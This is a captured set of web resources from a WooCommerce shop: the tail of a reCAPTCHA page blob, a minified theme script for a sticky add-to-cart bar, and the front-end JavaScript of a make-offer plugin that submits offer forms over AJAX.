MO8w6TClmUAwrQof8ODw4I3w515A8KkQMKmwqNRIDNeOMOHw5F4a8KGwp7CjsOZE8KxMcOJwoXCq0w2YjxXw5YsYWLDlnvDtylSw4/DuUp1JcOEw4bDlMKqwodhw5TDmn9aSMOSWsOGw74Xw6vDlsOhw73CpsKaw7DDqMK5YEzDiRtGT8OEAhRLMsOYOsKRw7vDn8OXTlTChlbDtV/CkCl4w5Zswoo4MsOOwqXDl3sVHE9/w58GHT0FwrLCgFstw5IMw4Jrwp5bAMOmTk80wrHDixfDmMOSwqvCq8OHwqh5ICzCoGYxw7LCiMODwpIvwow5wojDpX3DjErCg8OhdsKgwqsjXRh0ScOKZcKXdj9nYU1Hd8OUScOMccOVwp96Dhw0wqHCjMOgd8O4I8O+wozCnsKyw5vCtGfDgHMnXsOgRcOlHMOPEsO/LcKGw4Z8wpZMwpvDtMOGTBppWsKGw7rCvyHDpXpzF8KxHzMhOFfDp0sZB1/[base64]/CnDpNwr3DsMObUDY5I8K8A3vCpwvDq8KnVMOmfFLDgDLCncKxRsOuwrlnwrTDvcKDdRXDrMOpFGsywpNcemXDtU7Dt1XDh1PCr3pJw6Anw4gLw61iw6wow6jDpcOraMKbVcKIw5jCnMOpwoxSXcOLF13CusKDw5rCv8KWwoUWInfCgF3DqcK/[base64]/[base64]/[base64]/[base64]/DvsORw5hTw7XCtDfCoGDCrcO0R8K0OMKMw7J6woUowonCssOUOHtBKWDCjcOdw6dNwo/CqwIpw7RNMcKHwqfDhMKoAcKnwo7Dq8K9wok8w6lofnNpwotfARPCjhbDv8OSFhfCrBfDrQFiE8Opw6rDkEUSw4vCsMKEI09dw5LDgsOnJMKmAy7DrQPCvgwqwqtORBHCu8Opwo49WlbDjTLDv8OycWzDh8KwTDYuDMKrHDVKwpDCh8O/[base64]/wofCg8K4UAMVZyFyUBFvwpkhwr7DssOPw4PDmXHCl8OUMS8rwogRN20Ow61rZU/[base64]/[base64]/[base64]/Cqhd8wqNTHsKNwoLCgsOMw4wlw5l0NsKBwobDh8KiJ8OdwoPDulnDphXCj8OYwrPDuRMUHxdfwqnDvA7Dg8KsEwzCgCQcw7jDggzCnDNLw69PwrjCgcOmwpBfw5HCpQPDn8KmwrsSGRgpwrggLsKJw4PCh2PDm0zClB3DrMK+w4J6wpXDvMK2wr/Crx1bZcOTwq3DrcKlw5Y8D1/DiMOFwokQQ8KAw7rCnMKzw43DrsO1w6nDvUnCnMOWwqFnw7Y/[base64]/w7HDvMOkwpkjwovDm3cIbsKTasKSe8Kww7rCqF8SXMKMP8KZWX7CmkTDtlvDokVFQ2vCmi8ew4TDkVzCinMpe8KLwobDk8Oow6XDpj5dB8O+PDEZwqpiw5XDjxHCnsO/w5gTw73DtcO2XsOdK8K7RMKUS8Otw4goRMONDksDUsKgw4XCmMKswpPChcKWw7PChMO+KRpVKmnDlsOTLVIUVgA7Bj9+w6vDscK7AzPDrcOKFlnChlRCwqtDw73ChcOlw5FgK8OZw6wnDRLCucO9w6lhfjnDmWYuw5bCucOOwrHDpQPDl2fDpMKvwpYbwrcuYRgow4/ChA/CiMKZwoBLw5fClcOdasORwpVpwoxPworDsVLDvcOpLn/DkMO+wpfDj8OQccKYw6E5wrA5MkEXCkhiEVLClkVDwqh9w4rDisKawpzDq8OlB8KzwrsqMMO9RcOjw4DCsnY/[base64]/DulhocMOUw4ZVwr/Cg8KZBWDCrMORTlPDsQLDvgEtwrXDnCfDs3HDusK1EETCqMKgw5F3J8KkFhACNAnDsg4AwqJHLzTDgl3DrsOFw64ww5huw4liEsOzwrh/LsKJwr8haBoCw7nCgcOFGcKQYBcEw5J0fcKKw61LERI/w6nDmsOcwoUobVrDmcODJ8Oww4bCkMOLw5vCjx3CksK/RRTCq13Dm2bDnxspLsKRwr7DujjCs3lEYwjDv0M/w5bDr8OLfnk3w4t3wrw3wqHDucKJw7cBwro3wqPDlcKVOMO8RsOkLMK/wqPDssKlwpdhU8OKWD1ow6HCsMOdWx98Wl91QxdEw7bClQ4lIA5Za0zCgW3DoknCvSoiwo7Cvmgsw7LConjCrsO6wqJFRAsyQcO7J1nCpMKpw4wROTzCvH10wp/ClMKtQMO4BiHDn0sww6IEwq4CJMO8YcO+w7TCjsKPwrFlGGR4L0PDlhLCsHjDoMOkw4A3RsKmwojDqFcMAmDDmG7DqMKaw5nDmh4ewq/CtsKLPcKaAHwlw7bCrGsZwrxOY8OYw4DCjHHCvMOBwoEeD8O/w5DCmBjCmnbDv8KDDwh6woRXH3NcSsK8wrU2AQLCmcOXwogSw5/DgMKKHk4fwpBHwrzDuMK0UjJHasKrH1VowowNwrXCp3l5BMKGw44rJkl1BHkGEloKwq8RU8ORLcOeXy/CvsO4eHTDo3bCuMKQQ8OyD35PSMOew7NgQsOFbh/DqcKAJsODw7MOwqcvKmjDrMOQYsKxVlTCg8KqwogNwpJOwpfCk8Oyw7N2akw2X8Kiw6oaN8OVwqkXwoFNwotMJMO4TXrCkMKDF8KTQcKhAx3CqcOLwqPCkcOHZQhAw4PDqQAjHTLCvFbDoCECw6nDunfCngYzLknCnl9XwqjDmMOfw7/Dniwxw7bDjMOvw4TCuA0KOMKLwotEwpUoH8OOPiDCi8OQPcO5KkDClcOPwrYgwolAAcKmwrfChiI2w5vCsMKVID/CsBUfw5YIw4nDosOGw5QcworCkXgow4c5w5sxNnLCrsOBBsO1HMOSJcKEWsOtJz51MQdPS2rCpMOkwo/[base64]/ZgXDssOhUzvCiTvDoC1lXBRjwpjDu2HDoFpSwrXDngQ2wpddw6M2AsOow4dnFUTDhsKkw6E6KxE9FsOnw77CqW4lEGbDkhjCjsKdwrhtw4jCuCzCkMOJBMKUwpfCuMK6w7kFwpsDw6TDnsOYw75twoFmw7XCmcOOOsK/f8OzTVsxEMOqw5/CucO8H8Kcw67CsH3DhcKXUgDDuMOmIzpmwp1fZ8OtWMOzB8OPfMK3woTDrjxpwrNnw6tXwo1gw6DCu8KCw4jDihvDkSbCnX58PsO1bMObw5RrwofDplLCpsOkU8OOw44nTi8cw6gYwqo7QMKFw60MayAaw7XChFA4R8OoDVTDgzxWwrc2WnLDnsOPBcKc\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22alaV2h8547NXq0QEMExkl11fUQce8YPOCXnOP/b1hkQ\\u003d\x22,0,0,null,1,1768662260674,0,0,[96,201,91,223,25],null,[36],\x22RC-laLO-EGktIz8Rg\x22,null,null,null,null,null,\x220dAFcWeA4xynK8IQ1T00B5RAfOCOC_d_8_dgwK8xar1heJEYCbgj4u5gHI7Ls59ZlMOL785OABZMY8p8RkAGhORi84VhG4pDmUbw\x22,1768745060541]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://allchemists.co.uk/wp-content/themes/matico/assets/js/sticky-add-to-cart.min.js?ver=1.1.5
body_size: 365
content:
!function(){"use strict";document.addEventListener("DOMContentLoaded",function(){var t,s,e,c,a=document.getElementsByClassName("matico-sticky-add-to-cart");a.length&&("undefined"==typeof matico_sticky_add_to_cart_params||0<(t=document.getElementsByClassName(matico_sticky_add_to_cart_params.trigger_class)).length&&((s=function(){t[0].getBoundingClientRect().top+t[0].scrollHeight<0?(a[0].classList.add("matico-sticky-add-to-cart--slideOutUp"),a[0].classList.remove("matico-sticky-add-to-cart--slideInDown"),window.innerHeight+window.scrollY>=document.body.offsetHeight&&(a[0].classList.add("matico-sticky-add-to-cart--slideInDown"),a[0].classList.remove("matico-sticky-add-to-cart--slideOutUp"))):a[0].classList.contains("matico-sticky-add-to-cart--slideOutUp")&&(a[0].classList.add("matico-sticky-add-to-cart--slideInDown"),a[0].classList.remove("matico-sticky-add-to-cart--slideOutUp"))})(),window.addEventListener("scroll",function(){s()}),e=null,document.body.classList.forEach(function(t){"postid-"===t.substring(0,7)&&(e=t.replace(/[^0-9]/g,""))}),!e||(c=document.getElementById("product-"+e))&&(c.classList.contains("product-type-simple")||c.classList.contains("product-type-external")||document.getElementsByClassName("matico-sticky-add-to-cart__content-button")[0].addEventListener("click",function(t){t.preventDefault(),document.getElementById("product-"+e).scrollIntoView()}))))})}();

--- FILE ---
content_type: text/javascript
request_url: https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/public.js?ver=1.1.4
body_size: 3290
content:
(function ( $ ) {
	"use strict";
	$(function () { 
		// Public-facing JavaScript
				
		$(document).ready(function(){
			
			 $('.variations_form').on('change', '.variations select', function() {
				 
				 $(".customMakeAnOfferButton").removeClass('displayNone');
				 var variation_id = $('.variation_id').val();
				// alert($('.variation_id').val());
				 $('#offer-variation_id').val(variation_id);
				// You can add more custom actions here
			});
					
			
            var get = [];
            location.search.replace('?', '').split('&').forEach(function (val) {
                var split = val.split("=", 2);
                get[split[0]] = split[1];
            });

            if(get["aewcobtn"] && !( $("div.woocommerce-message").length > 0 ) ){
                if( !$(".woocommerce-error:first").hasClass('aeofwc-woocommerce-error') )
                {
                    // do nothing
                }
                else
                {
                    angelleyeOpenMakeOfferForm();
                }
            }

            var makeOfferBtnPosition = $('#offers-for-woocommerce-add-to-cart-wrap').attr('data-ofwc-position');
            if(makeOfferBtnPosition !== '' && makeOfferBtnPosition !== 'default')
            {
                var makeOfferBtnhtml = $('.single_variation_wrap_angelleye.ofwc_offer_tab_form_wrap').html();

                // after price
                if(makeOfferBtnPosition == 'after_price') {
                    $('.product .summary .price:first').after("<div class='offers-for-woocommerce-add-to-cart-wrap ofwc-no-float'>"+ makeOfferBtnhtml +"");
                }

                // after product tabs
                if(makeOfferBtnPosition == 'after_tabs') {
                    $('.product .woocommerce-tabs').after("<div class='offers-for-woocommerce-add-to-cart-wrap ofwc-no-float'>"+ makeOfferBtnhtml +"");
                }

                // before add to cart (after single_variation)
                if(makeOfferBtnPosition == 'before_add') {
                    $('#offers-for-woocommerce-add-to-cart-wrap div:first').before("<div class='offers-for-woocommerce-add-to-cart-wrap ofwc-no-float'>" + makeOfferBtnhtml + "");
                }
            }

            $(".offers-for-woocommerce-make-offer-button-single-product").click(function(){
                angelleyeOpenMakeOfferForm();
            });

            $("#lightbox_custom_ofwc_offer_form_close_btn, #aeofwc-close-lightbox-link").on('click', function()
            {
                $("#lightbox_custom_ofwc_offer_form").removeClass('active');
                $("#lightbox_custom_ofwc_offer_form").hide();
                $("#lightbox_custom_ofwc_offer_form_close_btn").hide();
            });

            $('#woocommerce-make-offer-form-quantity').autoNumeric('init',
                {
                    vMin: '0',
                    mDec: '0',
                    lZero: 'deny',
                    aForm: false
                }
            );

            $('#woocommerce-make-offer-form-price-each').autoNumeric('init',
                {
                    mDec: '2',
                    aSign: '',
                    //wEmpty: 'sign',
                    lZero: 'allow',
                    aForm: false
                }
            );

            var offerSubmitBtnDefaultVal = $('#woocommerce-make-offer-form').find( ':submit' ).attr('data-orig-val');
            if( offerSubmitBtnDefaultVal == '')
                offerSubmitBtnDefaultVal = 'Submit Offer';
            $('#woocommerce-make-offer-form').find( ':submit' ).attr('value', offerSubmitBtnDefaultVal);
            $('#woocommerce-make-offer-form').find( ':submit' ).removeAttr( 'disabled','disabled' );

            (function($){
                $.fn.money_field = function(opts) {
                    var defaults = { width: null, symbol: 'dddd' };
                    var opts = $.extend(defaults, opts);
                    return this.each(function() {
                        if(opts.width)
                            $(this).css('width', opts.width + 'px');
                        $(this).wrap("<div class='angelleye-input-group'>").before("<span class='angelleye-input-group-addon'>" + opts.symbol + "</span>");
                    });
                };
            })(jQuery);

            // Submit offer form
            $('#woocommerce-make-offer-form').submit(function()
            {
                $('.tab_custom_ofwc_offer_tab_alt_message_2').hide();

                var offerCheckMinValuesPassed = true;

                if($('#woocommerce-make-offer-form-price-each').autoNumeric('get') == '0')
                {
                    $('#woocommerce-make-offer-form-price-each').autoNumeric('set', '' );
                    $('#woocommerce-make-offer-form-price-each').autoNumeric('update',
                        {
                            mDec: '2',
                            aSign: '',
                            //wEmpty: 'sign',
                            lZero: 'allow',
                            aForm: false
                        }
                    );
                    offerCheckMinValuesPassed = false;
                }

                if($('#woocommerce-make-offer-form-quantity').autoNumeric('get') == '0')
                {
                    $('#woocommerce-make-offer-form-quantity').autoNumeric('set', '' );
                    $('#woocommerce-make-offer-form-quantity').autoNumeric('update',
                        {
                            vMin: '0',
                            mDec: '0',
                            lZero: 'deny',
                            aForm: false
                        }
                    );
                    offerCheckMinValuesPassed = false;
                }

                if( offerCheckMinValuesPassed === false )
                {
                    return false;
                }

                var parentOfferId = $("input[name='parent_offer_id']").val();
                var parentOfferUid = $("input[name='parent_offer_uid']").val();

                var offerProductId = '';
                var offerVariationId = '';
                var offerProductId = $("input[name='offer-add-to-cart']").val();
                var offerVariationId = $("input[name='offer-variation_id']").val();
				//alert(offerVariationId);
				/*if(offerVariationId == ''){
					alert('It is veriable product please select veration first');
					
				} */
				 var gRecaptchaResponse = $("#g-recaptcha-response").val();
				// alert(gRecaptchaResponse);
                var offerName = $("input[name='offer_name']").val();
                var offerEmail = $("input[name='offer_email']").val();
                var offerPhone = $("input[name='offer_phone']").val();
                var offerCompanyName = $("input[name='offer_company_name']").val();

                var offerNotes = $("#angelleye-offer-notes").val();

                var offerQuantity = $("input[name='offer_quantity']").autoNumeric('get');
                var offerPriceEach = $("input[name='offer_price_each']").autoNumeric('get');

                var offerForm = $('#woocommerce-make-offer-form');

                if(offerProductId != '')
                {
                    // disable submit button
                    $( offerForm ).find( ':submit' ).attr( 'disabled','disabled' );

                    // hide error divs
                    $('#tab_custom_ofwc_offer_tab_alt_message_2').hide();
                    $('#tab_custom_ofwc_offer_tab_alt_message_custom').hide();

                    // show loader image
                    $('#offer-submit-loader').show();

                    var formData = {};
                    formData['offer_name'] = offerName;
                    formData['offer_email'] = offerEmail;
                    formData['offer_phone'] = offerPhone;
                    formData['offer_company_name'] = offerCompanyName;
                    formData['offer_quantity'] = offerQuantity;
                    formData['offer_price_each'] = offerPriceEach;
                    formData['offer_product_id'] = offerProductId;
                    formData['offer_variation_id'] = offerVariationId;
                    formData['parent_offer_id'] = parentOfferId;
                    formData['parent_offer_uid'] = parentOfferUid;
                    formData['offer_notes'] = offerNotes;
                    formData['gRecaptchaResponse'] = gRecaptchaResponse;

                    // ajax submit offer
                    var ajaxtarget = '?woocommerceoffer_post=1';

                    // abort any pending request
                    if (request) {
                        request.abort();
                    }

                    // fire off the request
                    var request = $.ajax({
                        url: ajaxtarget,
                        type: "post",
                        data: formData
                    });

                    // callback handler that will be called on success
                    request.done(function (response, textStatus, jqXHR){
                        if(request.statusText == 'success'){

                            var myObject = JSON.parse(request.responseText);

                            var responseStatus = myObject['statusmsg'];
                            var responseStatusDetail = myObject['statusmsgDetail'];

                            if(responseStatus == 'failed')
                            {
                                //console.log('failed');
                                // Hide loader image
                                $('#offer-submit-loader').hide();
                                // Show error message DIV
                                $('#tab_custom_ofwc_offer_tab_alt_message_2').slideToggle('fast');
                                $( offerForm ).find( ':submit' ).removeAttr( 'disabled','disabled' );
                            }
                            else if(responseStatus == 'failed-custom')
                            {
                                //console.log('failed-custom-msg');
                                // Hide loader image
                                $('#offer-submit-loader').hide();
                                // Show error message DIV
                                $('#tab_custom_ofwc_offer_tab_alt_message_custom ul #alt-message-custom').html("<strong>Error: </strong>"+responseStatusDetail);
                                $('#tab_custom_ofwc_offer_tab_alt_message_custom').slideToggle('fast');
                                $( offerForm ).find( ':submit' ).removeAttr( 'disabled','disabled' );
                            }
                            else if(responseStatus == 'failed-spam')
                            {
                                //console.log('failed-custom-msg');
                                // Hide loader image
                                $('#offer-submit-loader').hide();
                                // Show error message DIV
                                $('#tab_custom_ofwc_offer_tab_alt_message_custom ul #alt-message-custom').html("<strong>Error: </strong>"+responseStatusDetail);
                                $('#tab_custom_ofwc_offer_tab_alt_message_custom').slideToggle('fast');
                                $( offerForm ).find( ':submit' ).removeAttr( 'disabled','disabled' );
                                $('#tab_custom_ofwc_offer_tab_inner fieldset').hide();
                            }
                            else
                            {
                                // SUCCESS
                                // Hide loader image
                                $('#offer-submit-loader').hide();
                                $( offerForm ).find( ':submit' ).removeAttr( 'disabled','disabled' );
                                $('#tab_custom_ofwc_offer_tab_inner fieldset').hide();
                                $('#tab_custom_ofwc_offer_tab_alt_message_success').slideToggle('fast');
                            }

                        } else {
                            //console.log('error received');
                            //alert('Timeout has likely occured, please refresh this page to reinstate your session');
                            // Hide loader image
                            $('#offer-submit-loader').hide();
                            $('#tab_custom_ofwc_offer_tab_alt_message_2').slideToggle('fast');
                            $( offerForm ).find( ':submit' ).removeAttr( 'disabled','disabled' );
                        }
                    });

                    // callback handler that will be called on failure
                    request.fail(function (jqXHR, textStatus, errorThrown){
                        // log the error to the console
                        // Hide loader image
                        $('#offer-submit-loader').hide();
                        $('#tab_custom_ofwc_offer_tab_alt_message_2').slideToggle('fast');
                    });
                }
                else
                {
                    // Hide loader image
                    $('#offer-submit-loader').hide();
                    $('#tab_custom_ofwc_offer_tab_alt_message_2').slideToggle('fast');
                }
                return false;
            });
			
			
			// offer quantity input keyup
		$('#woocommerce-make-offer-form-quantity').keyup(function() {  
			updateTotal();
		});
		
		// offer price each input keyup
		$('#woocommerce-make-offer-form-price-each').keyup(function() {  
			updateTotal();
		});

	
			
			

        });
		
			// Update totals
		 function updateTotal() {   //alert('sad');
			var input1 = $('#woocommerce-make-offer-form-quantity').autoNumeric('get');
			var input2 = $('#woocommerce-make-offer-form-price-each').autoNumeric('get');
			if (isNaN(input1) || isNaN(input2)) {
				$('#woocommerce-make-offer-form-total').val('');
			} else {
				var theTotal = (input1 * input2);
                var currencySymbol = $('#woocommerce-make-offer-form-total').attr('data-currency-symbol');
                if(!currencySymbol) {
                    currencySymbol = '$';
                }
				$('#woocommerce-make-offer-form-total').val(parseFloat(theTotal, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString());
			}
		};
			

        function angelleyeOpenMakeOfferForm(){

            if( $(".offers-for-woocommerce-make-offer-button-single-product").hasClass("offers-for-woocommerce-make-offer-button-single-product-lightbox") )
            {
                if( $("#lightbox_custom_ofwc_offer_form").hasClass('active') )
                {
                    $("#lightbox_custom_ofwc_offer_form").hide();
                    $("#lightbox_custom_ofwc_offer_form").removeClass('active');
                    $("#lightbox_custom_ofwc_offer_form_close_btn").hide();
                }
                else
                {
                    $("#lightbox_custom_ofwc_offer_form").addClass('active');
                    $("#lightbox_custom_ofwc_offer_form").show();
                    $("#lightbox_custom_ofwc_offer_form_close_btn").show();
                }

                if( $("#woocommerce-make-offer-form-quantity").attr('type') == 'hidden' )
                {
                    $("#woocommerce-make-offer-form-price-each").focus();
                }
                else
                {
                    $("#woocommerce-make-offer-form-quantity").focus();
                }
            }
            else
            {
                $(".woocommerce-tabs .tabs li").removeClass("active");
                $(".woocommerce-tabs .tabs li.tab_custom_ofwc_offer_tab").addClass("active");
                $(".woocommerce-tabs div.panel").css("display", "none");
                $(".woocommerce-tabs div#tab-tab_custom_ofwc_offer").css("display", "block");

                if( $("#woocommerce-make-offer-form-quantity").attr('type') == 'hidden' )
                {
                    $("#woocommerce-make-offer-form-price-each").focus();
                }
                else
                {
                    $("#woocommerce-make-offer-form-quantity").focus();
                }

                var targetTab = $(".tab_custom_ofwc_offer_tab");
                $('html, body').animate({
                    scrollTop: $(targetTab).offset().top - '100'
                }, 'fast');
            }

            return false;
        }

        $(window).load(function(){

            if( $(".offers-for-woocommerce-make-offer-button-single-product").hasClass("offers-for-woocommerce-make-offer-button-single-product-lightbox") )
            {
                $("#aeofwc-close-lightbox-link").css('display','block');
            }
        });

		$(window).load(function(){
			var variantDisplay = $('.single_variation_wrap').css('display');
			if($('body.woocommerce.single-product #content div.product').hasClass('product-type-variable') && variantDisplay != 'block')
			{
                if( $(".offers-for-woocommerce-make-offer-button-single-product").hasClass("offers-for-woocommerce-make-offer-button-single-product-lightbox") )
                {
                    $("#lightbox_custom_ofwc_offer_form").hide();
                    $("#lightbox_custom_ofwc_offer_form").removeClass('active');
                    $("#lightbox_custom_ofwc_offer_form_close_btn").hide();
                }
                else
                {
                    $('#tab_custom_ofwc_offer_tab_inner').hide();
                }
                $('#tab_custom_ofwc_offer_tab_alt_message').show();
			}
		});
		$(window).load(function(){
			var datFunction = function () {
				$('.variations select').change(function() {
					
					$('#tab_custom_ofwc_offer_tab_alt_message_2').hide();
					$('#tab_custom_ofwc_offer_tab_alt_message_success').hide();
					$('#tab_custom_ofwc_offer_tab_inner fieldset').show();
					
					var selectedVariantOption = $('.variations select').val();
					//var variantDisplay = $('.single_variation_wrap.ofwc_offer_tab_form_wrap').css('display');
					
					// Toggle form based on visibility
					if(selectedVariantOption == '')
					{
						$('#tab_custom_ofwc_offer_tab_inner').hide();
						$('#tab_custom_ofwc_offer_tab_alt_message').show();
					}
					else
					{
						$('#tab_custom_ofwc_offer_tab_inner').show();
						$('#tab_custom_ofwc_offer_tab_alt_message').hide();				
					}
				});
			}();
			datFunction;
		});

		

        /**
         * Adds bn code for PayPal Standard
         * @since   0.1.0
         */
        var CheckPayPalStdBn = function () {
            if ($('input[name="business"]').length > 0) {
                if ($('input[name="bn"]').length > 0) {
                    $('input[name="bn"]').val("AngellEYE_PHPClass");

                }
                else {
                    $('input[name="business"]').after("<input type='hidden' name='bn' value='AngellEYE_PHPClass' />");
                }
            }
        };

        // Check for PayPal Standard bn
        CheckPayPalStdBn();

    });
}(jQuery));
